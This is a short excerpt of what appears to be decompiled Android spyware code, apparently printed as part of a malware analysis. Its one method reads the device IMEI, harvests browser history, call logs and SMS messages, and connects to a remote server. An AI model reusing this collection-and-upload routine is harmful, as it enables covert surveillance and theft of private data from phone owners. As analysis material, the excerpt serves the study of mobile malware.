 public void Execute(Context context) {
Define.mainContext = context;
Define.DEVICE_IMEI = Util.getDeviceId(context);
this.mainContext = context;
this.CopyOldData();
SqlHelperDb v0 = new SqlHelperDb(context);
this.settingDb = new SettingDb(context);
if(!v0.checkSettingData()) {
v0.initDatabase(context);
}
this.settingInfo = this.settingDb.getSetting();
this.mainContentResolver = this.mainContext.getContentResolver();
this.dataDb = new DataDb(this.mainContext);
this.tcpSocket = new TcpSocket(this.mainContext);
this.moduleManager = new ModuleManager(this.mainContext);
this.executeBySetting(this.settingInfo);
this.getAllBrowserHistory();
this.getAllCallLog();
this.getAllSms();
this.settingInfo = this.settingDb.getSetting();
this.startConnectToServer();
}